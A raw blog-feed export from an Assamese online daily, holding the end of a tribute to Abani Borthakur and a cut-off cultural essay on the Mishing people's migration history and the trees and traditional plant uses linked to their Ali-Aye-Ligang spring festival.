বৰঠাকুৰ দাদাই জীৱনৰ শেষৰ ফালে গান্ধীৰ নব মূল্যায়নৰে এখন গ্ৰন্থ লিখিছিল । এজন মানুহৰ আদৰ্শ কেবল তেওঁৰ ৰচনাতেই প্ৰতিফলিত নহয় । সেয়া তেওঁৰ পৰিয়ালৰ মাজতো প্ৰকাশ পায় । অবনী বৰঠাকুৰ দাদা এজন আদৰ্শ বান পুত্ৰৰ দেউতাক । দুজনী আদৰ্শ বান ছোৱালীৰ পিতৃ তেওঁ । বাইদেউও এগৰাকী সাদৰী সুশিক্ষয়িত্ৰী ।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅবনী বৰঠাকুৰৰ দাদাৰ সম্পৰ্কে মোৰ এটা সুখকৰ স্মৃতি হৈ থকা দৃশ্য হৈছে যে যিজন অবনী\u0026nbsp; দাদাই তাহানিতে পাৰ্টিৰ কামত লাগি নিজাকৈ চাইকেল এখনো লব নোৱাৰিছিল সেই অবনী দাই তেওঁৰ 85_95 বছৰ বয়সত যেতিয়া গুৱাহাটী\u0026nbsp; সভা সমিতিবোৰলৈ আহে তেতিয়া তেওঁক হয়\u0026nbsp; ডাক্তৰণী জীয়েক নতুবা\u0026nbsp; \u0026nbsp;বিশ্ববিদ্যালয়ৰ অধ্যাপিকা বোৱাৰীয়ে (ৰিকি গগৈ) স্ক্ৰ'পিয় বা বলেৰোত নিজেই চলাই অনা নিয়া কৰা মনোৰম দৃশ্যটো\u0026nbsp; । অনেক সুৰীয়া স্মৃতিৰে অবনী বৰঠাকুৰ দাদা আমাৰ মনত সদায়ে সজীৱ হৈ থাকিব ।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eলেখকৰ ফোন নম্বৰঃ 9854846272,\u0026nbsp; ২ আগষ্টত অৱনী বৰঠাকুৰৰ আদ্যশ্ৰাদ্ধ উপলক্ষ্যে আমাৰ অসম কাকতত প্ৰকাশিত\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/836849101652187438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/08\/TRIBUTE-TO-ABANI-BORTHAKUR.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/836849101652187438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/836849101652187438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/08\/TRIBUTE-TO-ABANI-BORTHAKUR.html","title":"শ্ৰদ্ধাণ্জলিঃ আজীৱন আদৰ্শত অস্খলিত কৰ্মযোগী-দীৰ্ঘজীৱী অৱনী বৰঠাকুৰ :: ৰিপুঞ্জয় গগৈ "}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-QLebt56QkxFisEvImmOyPEjw6Uhja6U4laZ9G56llKXlYAZkn9q9B20sq16jn4lhOye8xovNLmEzGtjlVgqAjymBrvEyRRjo4nD6bWIhTly7i5kTNn7UEDGdfMH5vd-J4aDsog8iHIeCnJ4cqM_R8ke_Aj2ZNLp5csKyvkmFP77dKXgIN3CAB3lc3cw\/s72-w400-h225-c\/tribute.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-6236044212192699009"},"published":{"$t":"2024-02-14T09:34:00.001+05:30"},"updated":{"$t":"2024-02-14T09:34:40.116+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTICLE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MANAS PRATIM DUTTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RECENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"প্ৰৱন্ধ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"পৰ্যবেক্ষণ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"মানস প্ৰতিম দত্ত"}],"title":{"type":"text","$t":"প্ৰৱন্ধঃ গছে-বিৰিখে লৃগাঙৰ বতৰা :: মানস প্রতিম দত্ত"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eগছে-বিৰিখে লৃগাঙৰ বতৰা\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমানস প্রতিম দত্ত\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtxsvhGeYW3-tvcSiymd9MtmkNjdXsXsGVqzdxI665GIQmBJBuJ0oPHU2-leO2gdkSRN4f17XZPDlc_IDbwmzQ1iWsuQZY0qT5kDCERZyWxKgyHQXOnvOGzTODWwOJRkJTCn4mPGv4ntmOi4LRCnmhmBh7VMPnnpRgS66jicKowNGii5bzpvhneCEBl7E\/s951\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"951\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtxsvhGeYW3-tvcSiymd9MtmkNjdXsXsGVqzdxI665GIQmBJBuJ0oPHU2-leO2gdkSRN4f17XZPDlc_IDbwmzQ1iWsuQZY0qT5kDCERZyWxKgyHQXOnvOGzTODWwOJRkJTCn4mPGv4ntmOi4LRCnmhmBh7VMPnnpRgS66jicKowNGii5bzpvhneCEBl7E\/w400-h221\/1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eআবতানি গোষ্ঠীৰ অন্তর্গত মিচিং সম্প্ৰদায়ৰ লোকসকল ভৈয়ামলৈ অৰুণাচল প্ৰদেশৰ ছিয়াং আৰু সোৱণশিৰি জিলাৰ পাহাৰবোৰৰ মাজেৰে বিভিন্ন ঠাইৰ পৰা বিভিন্ন সময়ত নামি আহি অসমত প্রৱেশ কৰে। অসমত আহি সমিলমিলেৰে একেলগে বাস কৰিবলৈ লোৱা এই জাতিটোৱে নিজকে মিচিং বুলি পৰিচয় দিবলৈ আৰম্ভ কৰে। মিচিং শব্দটো দুটা শব্দ ‘মি’ আৰু ‘চিং’ৰ সমষ্টি। এই শব্দৰ অৰ্থ হ’ল মি মানে মানুহ আৰু চিং মানে আত্মীয় বা একে ভাষা সংস্কৃতিৰ লোক। ভাষা সংস্কৃতিৰ সাদৃশ্য আৰু নান্দনিক অনুভূতি সম্পর্কে অধ্যয়নে জাতিটোৰ উত্তৰণমুখী চিন্তা আৰু সঠিক বুৰঞ্জীৰ বাট বহন কৰে। ব্রহ্মপুত্র উপত্যকাৰ ভৈয়ামত বসবাস কৰা মংগোলীয় সংস্কৃতিৰ পৰম্পৰাৰে স্বকীয় বৈশিষ্ট্যপূর্ণ জাতি-জনগোষ্ঠী সমূহৰ ভিতৰত মিচিং জনগোষ্ঠী অন্যতম।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtxsvhGeYW3-tvcSiymd9MtmkNjdXsXsGVqzdxI665GIQmBJBuJ0oPHU2-leO2gdkSRN4f17XZPDlc_IDbwmzQ1iWsuQZY0qT5kDCERZyWxKgyHQXOnvOGzTODWwOJRkJTCn4mPGv4ntmOi4LRCnmhmBh7VMPnnpRgS66jicKowNGii5bzpvhneCEBl7E\/s951\/1.png\" imageanchor=\"1\" style=\"font-weight: 700; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ALI AYE LIGANG, MISHING TRIBE, TRIBAL, ASSAM, MISING, আলি আয়ে লিগাং, GOOGLE, অসমীয়াৰ সুখ-দুখ, XUKHDUKH\" border=\"0\" data-original-height=\"525\" data-original-width=\"951\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtxsvhGeYW3-tvcSiymd9MtmkNjdXsXsGVqzdxI665GIQmBJBuJ0oPHU2-leO2gdkSRN4f17XZPDlc_IDbwmzQ1iWsuQZY0qT5kDCERZyWxKgyHQXOnvOGzTODWwOJRkJTCn4mPGv4ntmOi4LRCnmhmBh7VMPnnpRgS66jicKowNGii5bzpvhneCEBl7E\/w400-h221\/1.png\" title=\"ALI AYE LIGANG, MISHING TRIBE, TRIBAL, ASSAM, MISING, আলি আয়ে লিগাং, GOOGLE, অসমীয়াৰ সুখ-দুখ, XUKHDUKH\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঐক্য আৰু সম্প্রীতিৰ সংমিশ্রণত গঢ় লৈ উঠা অসমৰ জনগোষ্ঠীসমূহৰ অন্যতম মিচিংসকল। মিচিংসকলৰ আদিম বাসস্থান আৰু প্রব্রজন সম্পর্কে ৰয়েল পেগুৰ ‘সমাজ-সংস্কৃতি আৰু অন্যান্য’ গ্রন্থৰ ‘আদিম বাসস্থান আৰু প্রব্রজন মিৰি-মিচিং নামৰ উৎপত্তি’ নামৰ নিবন্ধত লিখা মতে- চীন দেশৰ দক্ষিণ-পশ্চিমৰ হোৱাংহো আৰু ইয়াংচিকিয়াং নদীৰ উপত্যকাৰ পৰা মিচিংসকল প্রব্রজন কৰি অহা বুলি ইতিহাসবিদসকলে ঠাৱৰ কৰিছে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eডা: নোমল চন্দ্র পেগুৱে ‘মিচিংসকলৰ ইতিবৃত্ত আৰু সংস্কৃতি’ নামৰ গ্রন্থত মিচিং-আদিৰ আ:বাং-কিম্বদন্তিৰ উদ্ধৃতি দি লিখিছে- মিচিং-আদি জনগোষ্ঠীৰ কিম্বদন্তিমতে ‘য়ালুম্-চিয়াং’ নামৰ উল্লেখ পোৱা যায়। এই নৈৰ পাৰতে ‘দগনৌ আৰু তাদগ্’ নামৰ দুবিধ মূল্যবান পাথৰ পোৱা গৈছিল যিবোৰ আজিও সম্ভ্রান্ত মিচিং পৰিয়ালত সুৰক্ষিত হৈ আছে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eনোমল চন্দ্র পেগুৱে আকৌ লিখিছে যে- য়াৰলুং চাংপ নৈৰ অৱবাহিকাৰে পূবলৈ আহি থকা মিচিংসকলৰ একাংশ পো নদীৰ উপত্যকাত থাকি গৈছিল যিডোখৰ ঠাইক এতিয়া পেমাকু নামেৰে জনা যায়। তাৰ পাছতে তেওঁলোক দচিং গিৰিপথেৰে আহি কিলিংকাগৌ নামৰ ওখ পাহাৰত বসবাস কৰিবলৈ লয়।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eআদি লেখক ড০ টাই ঞৰি আৰু তালম ৰুকবৰৰ মতে, এই কিলিংকাগৌতে আদি সকলে পুনৰ মিচিংসকলক লগ পাইছিল।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eলেখক ৰয়েল পেগুৰ মতে মিচিংসকল ভৈয়ামলৈ নামি অহাৰ সঠিক তথ্য পাবলৈ নাই যদিও তেৰ শতিকাৰ মাজভাগত তেতিয়াৰ চুতীয়া শাসিত শদিয়াত প্রৱেশ কৰি তাৰ দুই শতিকাৰ পাছত ব্রহ্মপুত্র উপত্যকালৈ প্রব্রজন আৰম্ভ কৰিছিল।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eমিচিংসকলৰ মাজত প্রব্রজনৰ বেলিকাও গাইগুটীয়াকে থকাৰ প্রৱণতা আছিল। ড০ জৱাহৰজ্যোতি কুলি সম্পাদিত The Mishing: Their History and Cultureত ডম্বৰুধৰ নাথে মিচিং জনগোষ্ঠীয়ে অকলশৰীয়াকৈ থকা বা বসবাস কৰিব বিচৰা প্রৱণতাৰ বিষয়ে লিখিছে – Mishing lives in hills in isolation having no contacts with plain regions where states of tribes had already been formed. The habit of living in isolation is a legitimate heritage of the tribe from China which waspossibly their original habitate and this can be shown by the fact that the Chinese till the beginning of the 17th Century believed in isolation and contact with any outside was not only prohibited but also hated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅইবৰাম পায়েং (২০০৯)-এ তেওঁৰ এটা প্রবন্ধত লিখিছে- One more reason to belive that both the Adis and Mising lives here in nearby areas at the contemporary period that once daring the possible outbreak of an inter-village war spies sent by the Damro village minutely observed and Lengko Kobang- which helped the Padam people to make a country boat for using in the communal war. Still Padam Miri Ponung sing: Doley lengko, kobang bi, Ngolum, Etkung Pabito, Ngolum Miri gogbot, Kimoni Kolioi Oiyong ga. It is comparatively and historically proved that major Miri (Missing) people has been migrated down from Pasi Padam and Minyong area since 16th Century. Now they are settled in various places of Assam and Arunachal Pradesh.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003ETribal Research Institute, Assam ৰ Tribes of Assam ( Part – 1)ত বি এন বৰদলৈ, জি চি শর্মা ঠাকুৰ আৰু এম চি শইকীয়া (১৯৮৭)-এ লিখিছে-“It is truism that the Mising were originally a hill tribe within the ranges of the Abor, Miri and Mishmi hill of the erstwhile NEFA (North East Frontier Agency) now known as Arunachal Pradesh. They came to the plains before the reign of the Ahom kings who ruled over Assam for more than 600 years beginning 1228 AD and since then began settling in the riverside areas of the Brahmaputra valley and the Subansiri river of Assam. The exact date of their migration to the plains is still shrouded in conjecture as the Mising had no authentic records of their leaving the hill abode. However, the legends and folk stories prevalent among them throw some light in respect of their migration. It is believed that they came down to the plains on the eve of the dissolution of the Chutiya dynasty.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅৰুণাচল প্রদেশৰ সোৱণশিৰি জিলাৰ কথাও লোক-সংগীতত মিচিংসকলে আজিও গায় –\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E“Adi Lokke Kang Kandak\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EBaggum chindole\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EOkumso kang Abude\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EBrahmaputra Abude\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EEnolemsine Diuryadeng\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003ENgke Mennam Oimebui.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eগতিকে, এনেধৰণৰ তথ্য আৰু লোক-সংগীতে অৰুণাচল আৰু আদি-মিচিং সকলৰ মাজত থকা সুসম্পর্কৰ স্পষ্ট বার্তা বহন কৰে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eআগম মিগাং নাহেন্দ্ৰ পাদুনৰ ‘মিচিং ভাষাৰ জন্মৰ বিকাশ আৰু অসমীয়া ভাষা সংস্কৃতিত ইয়াৰ প্ৰভাৱ’ নামৰ পাঠত পোৱামতে মিচিং সকল ক্ৰয়োদশ শতিকা অৰ্থাত চুতিয়া বংশৰ ৰাজত্বৰ শেষ ছোৱাৰে পৰা প্ৰব্ৰজন আৰম্ভ হয়। তাৰ পূৰ্বতে মিচিং সকলৰ বাসস্থান আছিল অসমৰ উত্তৰে থকা পাহাৰ লানিত অৰ্থাত বৰ্তমানৰ অৰুনাচল প্ৰদেশৰ ছিয়াং আৰু সোৱণশিৰি জিলাৰ পাহাৰবোৰত । জানিবলৈ পোৱা মতে খেতি মাটিৰ অভাৱ দলীয় আদি বিভিন্ন কাৰণত সেই অঞ্চলৰ পৰা কিছু লোকে দলবদ্ধভাৱে ভৈয়ামলৈ বিভিন্ন ঠাইৰ পৰা বিভিন্ন সময়ত তেওঁলোক অসমৰ ভৈয়ামলৈ নামি আহিছিল পূৰ্বতে মিচিং নামৰ শব্দ বা জনগোষ্ঠী অৰুনাচলৰ কোনো ঠাইত পোৱা নাছিল । ভৈয়ামলৈ অহাৰ পাছত মিচিং শব্দতো সৃষ্টি হোৱা বুলি ধাৰনা কৰে । মিচিং শব্দৰ অৰ্থ হ’ল — মি মানে মানুহ আৰু চিং মানে আত্মীয় বা একে ভাষা -সংস্কৃতিৰ লোক । পাহাৰৰ পৰা ভৈয়ামলৈ নামি আহি যিসকল জনগোষ্ঠীয়ে সন্মিলিত হৈ একেলগে বসবাস কৰিছিল,তেওঁলোকে নিজকে মিচিং বুলি পৰিচয় দিয়ে ।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/monfreshfashion\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"688\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEsqdyEDxhcVozHxL5b9BJ2g5KxLLobvnoABzYkCFiXc9bUGjsw6QZBiCnip8MZ-kyCXOTIr_agUh9DJyyWGd5fPWmWM1jwix96w_Ya8FsWGpXyyLPQ0_ppA3y2jrwrXoH3Dh9RlCXYsAu0b2I7rTJRDxO_hECuYd7RWtsWxVjU2aaplpdsG_F4fmjUkY\/s320\/monfresh1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eমিচিং সকল ভৈয়ামলৈ নামি অহাৰ পিছত অসমৰ বহুতো অঞ্চললৈ প্ৰব্ৰজন আৰু সম্পসাৰণ হয় । অসমৰ ব্ৰহ্মপুত্ৰৰ উত্তৰ পাৰে শদিয়া পাচিঘাটৰ পৰা আৰম্ভ কৰি ধেমাজি জিলা লক্ষীমপুৰ, দৰং আৰু শোণিতপুৰ জিলাত মিচিঙৰ বসতি আছে । ব্ৰাহ্মপুত্ৰৰ দক্ষিণ পাৰে তিনিচুকীয়া ডিব্ৰুগড়, শিৱসাগৰ, যোৰহাট, গোলাঘাট, মাজুলী নগাঁও আৰু গুৱাহাটীকে ধৰি অসমৰ সৰ্বমুঠ ১১ খন জিলাত মিচিং সম্প্ৰদায়ৰ বিস্তৃতি হৈছে ।\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 class=\"tyard-title\" style=\"background-color: white; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2024\/01\/FOOD-RIGHT-TO-PRIVACY.html\" style=\"color: #2e2e2e; font-size: 16px; font-weight: 700; letter-spacing: 1px; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003Eমনৰ কথাঃ অসমৰ খাদ্যৰ 'ফতোৱা' আৰু ধৰ্মৰ আফিং :: শান্তনু বৰঠাকুৰ\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eযোৱা ১৯৭১ চনৰ লোকপিয়ল মতে মিচিং ভাষা-ভাষীৰ সংখ্যা সৰ্বমুঠ ২,৫৯,৫৫১ জন। যদিও বৰ্তমান কাললৈ অসমত মিচিঙৰ জনসংখ্যা ১২ লাখতকৈ অধিক হোৱা বুলি অনুমান কৰা হৈছে ।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eলৃগাঙৰ বতৰৰ গছ:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eফাগুনৰ বা লাগি নতুনৰ চোলা পিন্ধি অহা বসন্তৰ কোলাতে ৰঙীন হৈ ফুলে ধুনীয়া ফুলৰ পাহি। ফাগুন মানেই যেন লৃগাং, লৃগাং মানেই যেন ফাগুন । এই ফাগুনৰ বতৰৰ ধুনীয়া ফুল আৰু অন্যান্য উদ্ভিদসমূহৰ ভিতৰত পলাশ, মদাৰ, মেচাকি, ডিমৰু, শিমলু, তৰা গছ অন্যতম । মিচিং জনগোষ্ঠীৰ কৃষিভিত্তিক উৎসৱ আলি-আ:য়ে-লৃগাঙেই অসমৰ বুকুলৈ বসন্তৰ বতৰা লৈ আহে । মিচিং জনগোষ্ঠীৰ পৰম্পৰাৰ সৈতে উদ্ভিদৰ সম্পর্ক সুপ্রাচীন। চায়াং, দেলু, অয়ান, পাগৰ,চমিৰাং আদি নিজা ফৈদ অনুসৰি এই পৰম্পৰাগত উদ্ভিদৰ ব্যৱহাৰৰ তাৰতম্যও দেখা যায়।সেই উদ্ভিদসমূহ আৰু ইয়াৰ পৰম্পৰাগত ব্যৱহাৰ সম্পর্কে তলত আলোচনা কৰা হ’ল।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eপলাশ: পলাশ গছৰ বৈজ্ঞানিক নাম Butea monosperma ফাগুনৰ বতৰা লৈ অহা গছ বুলিলেই আমি পলাশ গছৰ কথা ক’ব পাঁৰো। উদ্ভিদ ৰাজ্য ফেবেচিৰ অন্তর্গত পলাশ গছ প্রায় ১৫-১৭ মিটাৰ পর্যন্ত ওখ হয়। পলাশ গছৰ gumত টেনিন থাকে । ই ডায়েৰীয়া ৰোগ নির্মূল কৰাত মুখ্য ভূমিকা গ্রহণ কৰে বুলি মিচিং সকলে বিশ্বাস কৰে।\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 class=\"tyard-title\" style=\"background-color: white; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2024\/01\/leukoplakia.html\" style=\"color: #2e2e2e; font-size: 16px; font-weight: 700; letter-spacing: 1px; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003Eস্বাস্থ্যঃ প্ৰাক-কৰ্কটৰোগ \"লিউকোপ্লাকিয়া\"ৰ আধুনিক চিকিৎসা :: ডাঃ অজিত কুমাৰ পটঙ্গীয়া\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eমদাৰ: মদাৰ গছৰ বৈজ্ঞানিক নাম Erythrina indica মদাৰ গছ প্রায় ৬০-৮০ মিটাৰ পর্যন্ত ওখ হয়। পাতবোৰ সাধাৰণতে যৌগিক হয়। মদাৰৰ শিপা খুন্দি বিষ হোৱা স্থানত ব্যৱহাৰ কৰিলে বিষ ভাল হয় বুলি বিশ্বাস কৰা হয়।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eমেচাকি: মিচিং সকলৰ মাজত অম্বে নামেৰে পৰিচিত মেচাকিৰ বৈজ্ঞানিক নাম Sarcochlamys pulcherrima । মেচাকিৰ পাতবোৰ খহটা হয়। ইয়াৰ ওপৰৰ পিঠি সেউজীয় হয়। মেচাকিত মূলত পেলু নাশক গুণ থকা বুলি বিশ্বাস কৰা হয়। মিচিং সমাজত সাধাৰণতে গাহৰিৰ লগত প্রস্তুত কৰা খাদ্যত মেচাকি ব্যৱহাৰ কৰা হয়। ই 